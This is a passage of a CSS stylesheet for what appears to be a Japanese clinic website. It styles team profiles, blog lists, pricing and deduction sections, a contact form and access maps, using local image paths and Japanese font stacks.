	margin-bottom: 80px
}

.column_3 .custumers .name,
.column_3 .custumers .position {
	font-size: 17px;
	font-size: 1.0625rem;
	margin: 15px 0 0;
	font-weight: 700
}

.column_3 .custumers .name {
	margin: 10px 0 0
}

.column_3 .custumers .btns {
	margin: 25px auto 0
}

.column_3 .custumers .btns+.btns {
	margin: 10px auto 0
}

.map_area {
	padding: 40px 0 60px
}

.map_area .cards {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.map_area .cards.mv {
	-webkit-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
	opacity: 1;
	padding-top: 0
}

.map_area .card_detail {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	width: 100%;
	max-width: 509px;
	border: 2px solid #efefef;
	border-radius: 5px;
	padding: 15px;
	display: inline-block
}

.map_area .card_detail a h3 {
	margin: 20px 0 15px;
	color: #a68c53;
	font-size: 20px;
	font-size: 1.25rem
}

.map_area .card_detail:nth-child(odd) {
	margin: 0 0 20px
}

.cal_area {
	padding: 60px 0;
	background: url(./images/top_bg_calender.png) 0 0/cover no-repeat
}

.cal_area.mv {
	-webkit-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
	opacity: 1;
	padding-top: 60px
}

.cal_area .dashed_ttl span {
	color: #fff;
	border-bottom: 4px dotted #fff
}

.cal_area .month {
	text-align: center;
	height: 350px;
	margin-bottom: 25px
}

.cal_area .month span {
	background: rgba(255, 255, 255, .5);
	width: 100%;
	height: 100%;
	padding: 162.5px 0;
	display: inline-block
}

.blog_area .top_bloglist_wapper.mv,
.cal_area .month.mv,
.top_contact.mv {
	-webkit-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
	opacity: 1;
	padding-top: 0
}

.top_contact {
	padding: 60px 15px;
	text-align: center
}

.blog_area .top_bloglist_wapper.mv,
.top_contact.mv {
	padding-top: 60px
}

.top_contact .dashed_ttl span {
	border-bottom: 4px dotted #555
}

.top_contact .open {
	margin: 40px 0 0
}

.top_contact .tel {
	font-weight: 700;
	font-size: 37px;
	font-size: 2.3125rem
}

.top_contact .tel a {
	color: #555
}

.top_contact .btns {
	width: 100%;
	max-width: 384px;
	background: #fff
}

.top_contact .btns a {
	padding: 15px 10px;
	text-align: center
}

.blog_area {
	padding: 80px 0 60px;
	background: url(./images/top_bg_blog.png) 0 0/cover no-repeat
}

.blog_area.mv {
	-webkit-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
	opacity: 1;
	padding-top: 80px
}

.blog_area .top_bloglist_wapper {
	width: 100%;
	max-width: 920px;
	margin: 0 auto 60px;
	padding: 40px 30px 45px;
	background: #fff
}

.blog_area .top_bloglist li {
	margin-bottom: 20px;
	border-bottom: 1px dashed #464646
}

.blog_area .top_bloglist li a {
	padding-bottom: 5px;
	display: block
}

.blog_area .top_bloglist li a:hover {
	text-decoration: underline;
	color: #a68c53
}

.blog_area .top_bloglist li .date {
	color: #fff;
	background-color: #a68c53;
	padding: 0 10px;
	margin: 0 30px 5px 0;
	font-size: 14px;
	font-size: .875rem;
	display: block;
	text-align: center;
	max-width: 130px
}

.blog_area .btns {
	width: 90%
}

.contents_title {
	text-align: center;
	font-size: 26px;
	font-size: 1.625rem;
	font-family: "游明朝", "Yu Mincho", "游明朝体", "YuMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "HiraMinProN-W3", "HGS明朝E", "ＭＳ Ｐ明朝", "MS PMincho", serif;
	letter-spacing: .1rem;
	margin-top: 100px
}

.searches,
.singlebox {
	max-width: 784px;
	margin: 0 auto;
	padding: 0 15px
}

.searches .harf {
	padding: 30px 50px;
	display: inline-block;
	width: 100%;
	border-bottom: 1px solid #e2e2e2;
	vertical-align: top
}

.searches .harf ul {
	margin-top: 25px
}

.searches .harf ul li {
	margin-bottom: 5px;
	padding-left: 1rem;
	font-weight: 700
}

.searches .harf p {
	font-weight: 700;
	background: url(./images/arrow_up.svg) 100% center/12px 7px no-repeat
}

.searches .harf img {
	display: inline-block;
	margin-right: 20px
}

.searches .cat img {
	width: 28px;
	height: 28px
}

.searches .month img {
	width: 28px;
	height: 29px
}

.singlebox {
	max-width: 758px;
	margin: 30px auto 40px
}

.singlebox .contents {
	margin: 30px 0 100px
}

.singlebox .contents img {
	margin-bottom: 20px
}

.singlebox .single_pager {
	border-top: 1px solid #e2e2e2;
	margin: 30px 0
}

.singlebox .single_pager .next,
.singlebox .single_pager .prev {
	padding: 10px 0;
	border-bottom: 1px solid #e2e2e2
}

.privacy_list li a,
.singlebox .single_pager .next a,
.singlebox .single_pager .prev a {
	text-decoration: underline
}

.singlebox .bnr a {
	margin: 0 auto;
	max-width: 480px
}

.single_header {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	margin: 40px 0 0;
	padding-bottom: 30px;
	border-bottom: 1px solid #e2e2e2;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.single_header .single_thumbs {
	width: 40%;
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 40%;
	-ms-flex: 0 0 40%;
	flex: 0 0 40%
}

.single_header .titles {
	margin-left: 20px;
	width: 50%
}

.single_header .titles .date_cat,
.sitemap_list .parent {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}

.single_header .titles .date_cat {
	font-size: 16px;
	font-size: 1rem;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	margin: 20px 0 25px;
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start
}

.single_header .titles .date_cat .cat {
	font-size: 12px;
	font-size: .75rem;
	background-color: #a68c53;
	color: #fff;
	padding: 0 5px;
	margin-left: 20px
}

.privacy_list h3,
.privacy_list li span,
.single_header h2 {
	font-size: 20px;
	font-size: 1.25rem;
	font-weight: 700
}

.single_header h2.title {
	margin-top: 30px;
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%
}

.privacy_list h3,
.privacy_list li span {
	margin-bottom: 30px;
	display: block
}

.privacy_list li span {
	margin-bottom: 10px
}

.privacy_list ul {
	margin-top: 30px
}

.privacy_list li,
.sitemap_list li {
	padding: 30px 0;
	border-bottom: 1px solid #e2e2e2
}

.privacy_list li {
	line-height: 30px
}

.sitemap_list li {
	font-size: 20px;
	font-size: 1.25rem;
	font-weight: 700
}

.singlebox .bnr a,
.sitemap_list li a {
	display: block;
	width: 100%
}

.sitemap_list .parent {
	padding-bottom: 30px;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between
}

.sitemap_list .child,
.sitemap_list .first {
	width: 100%;
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	padding: 30px 0 15px
}

.sitemap_list .child {
	border-bottom: none;
	padding: 0
}

.sitemap_list .grandson li {
	border-bottom: none;
	padding: 21.5px 20px 0;
	font-size: 16px;
	font-size: 1rem;
	font-weight: 400
}

.teams_contants {
	padding-bottom: 60px
}

.teams_contants li {
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 120px 0 0
}

.teams_contants li:first-child {
	padding: 90px 0 0
}

.teams_contants li:last-child {
	padding: 120px 0
}

.teams_contants li .inner {
	width: 100%;
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	padding: 0 15px
}

.teams_contants li .inner.img {
	-webkit-box-ordinal-group: 2;
	-webkit-order: 1;
	-ms-flex-order: 1;
	order: 1
}

.teams_contants li .inner.txt {
	-webkit-box-ordinal-group: 3;
	-webkit-order: 2;
	-ms-flex-order: 2;
	order: 2;
	margin-top: 30px
}

.teams_contants li .position {
	font-size: 18px;
	font-size: 1.125rem;
	margin: 15px 0 0;
	line-height: 30px
}

.teams_contants li .history {
	margin: 20px 0 0
}

.teams_contants li .circle {
	position: relative;
	font-size: 26px;
	font-size: 1.625rem;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	font-weight: 700
}

.teams_contants li .circle .web_url {
	font-size: 14px;
	font-size: .875rem;
	font-weight: 400;
	position: relative;
	text-align: center;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	margin-left: 0;
	width: 90px;
	background: url(./images/arrow_rp.svg) 90% 45%/4px 6px no-repeat #fff;
	border: 1px solid #ceb57e
}

.teams_contants li .circle .web_url:before {
	width: 100%;
	height: 1px;
	bottom: -3px;
	left: 3px
}

.teams_contants li .circle .web_url:after {
	height: 100%;
	width: 1px;
	top: 3px;
	right: -3px
}

.teams_contants li .circle .web_url a {
	display: block;
	height: 100%;
	padding: 5px 0;
	color: #a68c53
}

.teams_contants li .circle .web_url:nth-child(even) {
	margin-left: 10px;
	background: url(./images/arrow_rw.svg) 90% 45%/4px 6px no-repeat #ceb57e
}

.teams_contants li .circle .web_url:nth-child(even) a {
	color: #fff !important
}

.teams_contants li .name,
.teams_contants li .type {
	width: 100%;
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	display: block
}

.teams_contants li .type {
	font-size: 13px;
	font-size: .8125rem;
	line-height: normal;
	margin-bottom: 5px
}

.teams_contants li .name {
	margin-bottom: 10px
}

.teams_contants li .circle {
	color: #635334
}

.teams_contants li .circle .web_url:after,
.teams_contants li .circle .web_url:before,
.teams_contants.staff li .circle .web_url:after,
.teams_contants.staff li .circle .web_url:before,
.teams_contants.staff li .circle:before {
	background-color: #ceb57e
}

.teams_contants.staff li:first-child {
	padding: 50px 0 0
}

.teams_contants.staff li .name {
	width: auto;
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 auto;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	display: inline-block
}

.teams_contants.staff li .kana {
	margin: 10px 0 0 10px;
	font-size: 16px;
	font-size: 1rem
}

.teams_contants.staff li .position {
	font-size: 12px;
	font-size: .75rem;
	line-height: 18px;
	margin: 15px 0 0
}

.teams_contants.staff li .history {
	line-height: 22px
}

.teams_contants.staff li .circle {
	color: #635334
}

.teams_contants.staff li .circle .web_url {
	background: url(./images/arrow_rp.svg) 90% 45%/4px 6px no-repeat #fff;
	border: 1px solid #ceb57e
}

.teams_contants.staff li .circle .web_url:nth-child(even) {
	background: url(./images/arrow_rw.svg) 90% 45%/4px 6px no-repeat #ceb57e
}

.teams_contants.staff li .circle .web_url a {
	color: #a68c53
}

.teams_contants.about {
	font-family: "游明朝", "Yu Mincho", "游明朝体", "YuMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "HiraMinProN-W3", "HGS明朝E", "ＭＳ Ｐ明朝", "MS PMincho", serif;
	padding-bottom: 0
}

.teams_contants.about li {
	padding: 60px 0 40px
}

.teams_contants.about .type {
	font-size: 20px;
	font-size: 1.25rem;
	font-weight: 400
}

.teams_contants.about .name {
	font-size: 26px;
	font-size: 1.625rem;
	font-weight: 400
}

.teams_contants.about .position {
	font-size: 18px;
	font-size: 1.125rem;
	font-family: "游ゴシック", YuGothic, "ヒラギノ角ゴ Pro", "Hiragino Kaku Gothic Pro", "メイリオ", "Meiryo", sans-serif;
	line-height: 30px
}

.teams_contants.about .history {
	margin-top: 40px;
	line-height: 32px;
	font-size: 16px;
	font-size: 1rem
}

.teams_contants.about .txt_area {
	-webkit-box-ordinal-group: 3;
	-webkit-order: 2;
	-ms-flex-order: 2;
	order: 2
}

.teams_contants.about .img_area {
	-webkit-box-ordinal-group: 2;
	-webkit-order: 1;
	-ms-flex-order: 1;
	order: 1;
	margin-bottom: 20px
}

.team_uncer {
	padding: 60px 0 85px;
	background-color: #efefef
}

.team_uncer .team_parent {
	max-width: 750px;
	margin: 0 auto;
	padding: 0 15px
}

.team_uncer .team_uncer_list {
	display: block;
	width: 100%;
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	margin: 10px 0 0;
	background: url(./images/arrow_dp.svg) 93% 47%/8px 6px no-repeat #fff !important
}

.team_uncer .team_uncer_list:hover {
	background: url(./images/arrow_dw.svg) 93% 47%/8px 6px no-repeat #a68c53 !important
}

.credo,
.imgs {
	margin-bottom: 120px
}

.credo li,
.imgs .three .inner {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.credo li {
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	margin-bottom: 20px
}

.credo li span {
	color: #a68c53;
	width: 15%;
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 15%;
	-ms-flex: 0 0 15%;
	flex: 0 0 15%;
	font-size: 35px;
	font-size: 2.1875rem;
	font-family: "Playfair Display", "游明朝", "Yu Mincho", "游明朝体", "YuMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "HiraMinProN-W3", "HGS明朝E", "ＭＳ Ｐ明朝", "MS PMincho", serif
}

.credo li p {
	width: 85%;
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 85%;
	-ms-flex: 0 0 85%;
	flex: 0 0 85%;
	display: inline-block;
	font-size: 19px;
	font-size: 1.1875rem;
	margin-top: 16px
}

.imgs img {
	-webkit-align-self: flex-start;
	-ms-flex-item-align: start;
	align-self: flex-start;
	padding-top: 15px;
	padding-bottom: 15px
}

.imgs .three .inner {
	-webkit-align-content: space-between;
	-ms-flex-line-pack: justify;
	align-content: space-between
}

.bnr_area {
	padding: 0 15px 80px
}

.bnr_area.implant {
	background-color: #fff
}

.bnr_area .btns {
	margin: 0 auto !important
}

.bnr_area .bnrs {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	max-width: none;
	width: 100%;
	margin: 55px 0 0
}

.bnr_area .bnrs .bnr_img {
	width: 100%
}

.bnr_area .bnrs .bnr_img a {
	display: block
}

.bnr_area .bnrs .bnr_img:first-child {
	margin-bottom: 20px
}

.facilities_wrap {
	padding: 20px 0
}

.facilities_wrap .commons,
.price_wrap {
	padding: 0
}

.facilities_wrap .commons h2 {
	margin-bottom: 60px
}

.price_wrap h2 {
	margin-bottom: 20px;
	font-family: "游ゴシック", YuGothic, "ヒラギノ角ゴ Pro", "Hiragino Kaku Gothic Pro", "メイリオ", "Meiryo", sans-serif;
	text-align: left;
	letter-spacing: .2rem;
	font-size: 20px;
	font-size: 1.25rem
}

.price_wrap .commons {
	padding: 0;
	margin: 40px auto 60px
}

.price_wrap .commons .txt span {
	color: #a68c53;
	font-weight: 700
}

.price_wrap .btns:nth-child(even),
.price_wrap .btns:nth-child(odd) {
	background: url(./images/arrow_bk.svg) 90% 45%/30px 6px no-repeat #fff;
	border: 1px solid #464646
}

.price_wrap .btns:nth-child(odd):before {
	background-color: #464646;
	width: 100%;
	height: 1px;
	bottom: -4px;
	left: 4px
}

.price_wrap .btns:nth-child(odd):after {
	background-color: #464646;
	height: 100%;
	width: 1px;
	top: 4px;
	right: -4px
}

.price_wrap .btns:nth-child(even):before {
	background-color: #464646;
	width: 100%;
	height: 1px;
	bottom: -4px;
	left: 4px
}

.price_wrap .btns:nth-child(even):after {
	background-color: #464646;
	height: 100%;
	width: 1px;
	top: 4px;
	right: -4px
}

.c2_sub_txt,
.deduction h2+p {
	text-align: center;
	margin-bottom: 45px
}

.deduction {
	background: url(./images/expenses_bottom.png) center/cover no-repeat;
	padding: 30px 0 35px;
	margin-top: 60px
}

.deduction .wrap {
	background: rgba(255, 255, 255, .8);
	max-width: 100%;
	margin: 0 auto;
	padding: 25px 15px
}

.column_4 .pickup,
.deduction h2 {
	font-size: 20px;
	font-size: 1.25rem;
	text-align: center
}

.deduction h2 {
	font-family: "游明朝", "Yu Mincho", "游明朝体", "YuMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "HiraMinProN-W3", "HGS明朝E", "ＭＳ Ｐ明朝", "MS PMincho", serif;
	margin-bottom: 25px
}

.deduction h2+p {
	text-align: left
}

.deduction dt {
	font-size: 16px;
	font-size: 1rem;
	font-weight: 700;
	margin: 25px 0 5px;
	color: #555
}

.deduction dd,
.deduction h2+p {
	font-size: 14px;
	font-size: .875rem
}

.column_4.lecture .dashed_ttl {
	padding-top: 30px
}

.column_4.lecture .dashed_ttl span {
	border-bottom: 3px dotted #464646;
	font-size: 20px;
	font-size: 1.25rem;
	font-family: "游ゴシック", YuGothic, "ヒラギノ角ゴ Pro", "Hiragino Kaku Gothic Pro", "メイリオ", "Meiryo", sans-serif
}

.column_4.lecture .fixed {
	padding-top: 60px;
	padding-bottom: 40px
}

.column_4.lecture .nomal {
	margin-bottom: 40px
}

.column_4.lecture .nomal span {
	margin-top: 10px;
	font-size: 12px;
	font-size: .75rem;
	display: block
}

.column_4.lecture .nomal h4 {
	margin-top: 15px;
	font-weight: 700;
	color: #a68c53
}

.column_4.lecture .nomal p {
	font-size: 12px;
	font-size: .75rem;
	margin-top: 15px
}

.column_4.lecture .pick {
	background-color: #e8e8e8;
	padding: 60px 0
}

.column_4.lecture .container {
	background-color: #fff;
	position: relative
}

.column_4.lecture .container+.container {
	margin-top: 50px
}

.column_4.lecture .inner {
	padding: 40px 0 60px
}

.column_4.lecture .img_area {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 40px
}

.column_4.lecture .thumb {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 488px;
	position: relative;
	margin-bottom: 20px
}

.column_4 .pickup {
	position: absolute;
	background-color: #a68c53;
	width: 186px;
	padding: 15px 20px;
	top: 20px;
	left: 0;
	z-index: 1;
	font-weight: 700;
	color: #fff
}

.column_4 .pickup:after,
.column_4 .pickup:before {
	position: absolute;
	content: "";
	display: block
}

.column_4 .pickup:after {
	width: 16px;
	height: 21px;
	border-top: 0 solid transparent;
	border-right: 16px solid #808283;
	border-bottom: 21px solid transparent;
	border-left: 0 solid transparent;
	top: 100%;
	left: 0
}

.column_4 .pickup:before {
	width: 72px;
	height: 94px;
	top: -40px;
	left: 0
}

.column_4 .addthumb {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between
}

.column_4 .addthumb .add {
	display: inline-block;
	height: auto;
	max-width: 47%;
	margin-bottom: 20px
}

.column_4 .detail * {
	position: relative;
	z-index: 1
}

.column_4 .detail .date {
	z-index: 2;
	font-size: 14px;
	font-size: .875rem;
	color: #635334
}

.column_4 .detail h4 {
	font-size: 18px;
	font-size: 1.125rem;
	font-weight: 700;
	line-height: 28px
}

.column_4 .detail h4 .circle {
	line-height: 31px
}

.column_4 .detail .circle:before {
	top: -50px
}

.column_4.treatise.mv {
	padding-top: 70px
}

.column_4.treatise .dashed_ttl {
	padding-top: 30px
}

.column_4.treatise .dashed_ttl span {
	border-bottom: 3px dotted #464646;
	font-size: 20px;
	font-size: 1.25rem;
	font-family: "游ゴシック", YuGothic, "ヒラギノ角ゴ Pro", "Hiragino Kaku Gothic Pro", "メイリオ", "Meiryo", sans-serif
}

.column_4.treatise .pick {
	padding: 60px 0
}

.column_4.treatise .pick .container {
	background-color: #fff;
	position: relative
}

.column_4.treatise .pick .container+.container {
	padding-top: 50px
}

.column_4.treatise .pick .inner {
	padding: 40px 0 60px
}

.column_4.treatise .pick .img_area {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 40px
}

.column_4.treatise .pick .thumb {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 488px;
	position: relative;
	margin-bottom: 40px;
	border: 1px solid #e8e8e8
}

.column_4.treatise .pick .circle {
	color: #635334;
	z-index: 1;
	font-size: 20px;
	font-size: 1.25rem
}

.column_4.treatise .pick .circle:before {
	background-color: #ceb57e
}

.column_4.treatise .container {
	border-bottom: 1px solid #e8e8e8
}

.column_4.treatise .container:last-child {
	border-bottom: none
}

.column_4.treatise:nth-child(even) .pick {
	background-color: #e8e8e8
}

.column_4.treatise:nth-child(even) .pick .circle {
	color: #635334
}

.column_4.treatise:nth-child(even) .pick .circle:before {
	background-color: #ceb57e
}

.column_4.treatise .addthumb,
.contact tr td label input {
	display: inline-block
}

.column_4.treatise .addthumb h4 {
	margin-bottom: 40px;
	margin-top: 25px
}

.column_4.treatise .addthumb h4 .circle {
	line-height: 31px
}

.years {
	width: 100%;
	margin-top: 80px
}

.y_btn {
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	padding-bottom: 80px
}

.y_btn .btns {
	margin: 15px auto;
	max-width: 95%
}

.y_btn .btns:nth-child(even),
.y_btn .btns:nth-child(odd) {
	background: url(./images/arrow_bk.svg) 90% 45%/30px 6px no-repeat #fff;
	border: 1px solid #464646;
	background: url(./images/arrow_d.svg) 95% 45%/25px 5px no-repeat #fff !important
}

.y_btn .btns:nth-child(odd):before {
	background-color: #464646;
	width: 100%;
	height: 1px;
	bottom: -4px;
	left: 4px
}

.y_btn .btns:nth-child(odd):after {
	background-color: #464646;
	height: 100%;
	width: 1px;
	top: 4px;
	right: -4px
}

.y_btn .btns:nth-child(even):hover,
.y_btn .btns:nth-child(odd):hover {
	background: url(./images/arrow_d.svg) 95% 45%/25px 5px no-repeat #464646 !important
}

.y_btn .btns:nth-child(even):before {
	background-color: #464646;
	width: 100%;
	height: 1px;
	bottom: -4px;
	left: 4px
}

.y_btn .btns:nth-child(even):after {
	background-color: #464646;
	height: 100%;
	width: 1px;
	top: 4px;
	right: -4px
}

.contact h2 {
	margin-bottom: 70px;
	text-align: center
}

.contact h2 span {
	font-family: "游ゴシック", YuGothic, "ヒラギノ角ゴ Pro", "Hiragino Kaku Gothic Pro", "メイリオ", "Meiryo", sans-serif;
	padding-bottom: 10px;
	border-bottom: 3px dotted #555
}

.contact .coution {
	color: #c04344;
	font-size: 20px;
	font-size: 1.25rem
}

.contact .sp_blocks,
.contact tr td .mwform-checkbox-field,
.contact tr td .mwform-radio-field {
	display: block
}

.contact tr td {
	width: 100%;
	display: block;
	padding: 15px 0 0
}

.contact tr td label {
	margin-top: 10px
}

.contact tr td .reason_txt {
	margin-top: 5px
}

.contact tr td select[name=selects] {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	padding: 0 30px 0 10px
}

.contact tr td .af_select {
	display: inline-block;
	position: relative
}

.contact tr td .af_select:after {
	position: absolute;
	content: "▼";
	display: block;
	pointer-events: none;
	z-index: 5;
	font-size: 12px;
	right: 10px;
	top: 5px
}

.contact tr td .horizontal-item,
.contact tr td .horizontal-item+.horizontal-item {
	margin-left: 0
}

.contact tr td+td {
	padding: 5px 0 15px
}

.contact .mw_wp_form_confirm td:last-child {
	vertical-align: middle;
	padding-left: 20%
}

.contact .mw_wp_form_confirm td:last-child span {
	display: block;
	margin-top: 15px
}

.contact .mw_wp_form_confirm td .af_select span,
.contact .mw_wp_form_confirm td .af_select:after,
.types_area dl+p.none:before {
	display: none
}

.contact .btns {
	margin: 40px auto 0;
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	position: relative;
	-webkit-transition: all .2s ease-in-out;
	text-align: center;
	padding: 15px 95px;
	display: block;
	color: #555;
	font-size: 14px;
	font-size: .875rem;
	transition: all .2s ease-in-out
}

.access_contents button:after,
.access_contents button:before,
.contact .btns:after,
.contact .btns:before {
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	content: "";
	position: absolute;
	display: inline-block
}

.contact.adds {
	margin: 150px auto
}

.contact.adds .mw_wp_form_complete {
	font-size: 20px;
	text-align: center;
	font-weight: 700;
	margin: 50px 0 0
}

.access_main .details,
.contact_flows {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}

.contact_flows {
	max-width: 571px;
	margin: 90px auto;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between
}

.contact_flows li {
	font-size: 20px;
	font-size: 1.25rem;
	font-weight: 700;
	color: #dcdcdc
}

.access_main .details {
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-ordinal-group: 3;
	-webkit-order: 2;
	-ms-flex-order: 2;
	order: 2
}

.access_main .details h2,
.car .access_list li span {
	font-family: "游明朝", "Yu Mincho", "游明朝体", "YuMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "HiraMinProN-W3", "HGS明朝E", "ＭＳ Ｐ明朝", "MS PMincho", serif
}

.access_main .details h2 {
	margin-bottom: 40px;
	font-size: 20px;
	font-size: 1.25rem
}

.access_main .details .address {
	margin-bottom: 20px
}

.access_main .details .map_link {
	border: 1px solid #464646;
	margin-bottom: 20px;
	display: inline-block
}

.access_main .details .map_link a {
	-webkit-transition: all .2s ease-in;
	transition: all .2s ease-in;
	color: #464646;
	display: block;
	padding: 10px
}

.access_main .details .map_link:hover,
.types_area dl+p:before {
	background-color: #464646
}

.access_main .details .map_link:hover a {
	color: #fff
}

.access_main .details .tel {
	margin-bottom: 20px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center
}

.access_main .details .tel img {
	width: 30px;
	height: 32px;
	display: inline-block;
	margin-right: 15px
}

.access_main .details .tel a {
	color: #555;
	letter-spacing: .1rem;
	font-weight: 700;
	font-size: 35px;
	font-size: 2.1875rem
}

.access_main .details ul li {
	margin-bottom: 5px
}

.access_main .details ul li span {
	font-weight: 700;
	margin-right: 3rem
}

.access_main .maps {
	-webkit-box-ordinal-group: 2;
	-webkit-order: 1;
	-ms-flex-order: 1;
	order: 1;
	height: 333px;
	margin-bottom: 50px
}

.access_main .maps iframe {
	width: 100%;
	height: 100%
}

.access_contents .container {
	margin: 70px auto 110px
}

.access_contents .map_btn {
	border: 1px solid #464646;
	display: inline-block;
	margin-top: 10px
}

.access_contents .map_btn a {
	color: #464646;
	display: block;
	padding: 10px
}

.access_contents .map_btn a:hover {
	-webkit-transition: all .2s ease-in;
	transition: all .2s ease-in;
	color: #fff;
	background-color: #464646
}

.access_contents .coutions {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.access_contents .coutions .coution {
	display: inline-block;
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%
}

.access_contents .coutions .coution span,
.taxi li span,
.types_area dd {
	font-weight: 700
}

.access_contents .dashed_ttl {
	margin-bottom: 30px;
	text-align: left
}

.access_contents .access_list li,
.access_contents .access_title {
	margin-bottom: 20px
}

.access_contents button,
.types_area dl+p {
	font-size: 14px;
	font-size: .875rem;
	position: relative
}

.access_contents button {
	margin: 30px 0 0;
	width: 100%;
	text-align: left;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	background: url(./images/arrow_bk.svg) 90% 45%/30px 6px no-repeat #fff;
	border: 1px solid #464646
}

.access_contents button a {
	padding: 15px;
	display: block
}

.access_contents button img {
	width: 25px;
	height: auto;
	margin-right: 17%;
	margin-left: 15%
}

.bases iframe,
.car iframe,
.walk iframe {
	width: 100%;
	height: 320px
}

.bases .bas_list_detail h3,
.car .coution {
	font-size: 20px;
	font-size: 1.25rem
}

.car .access_list ul {
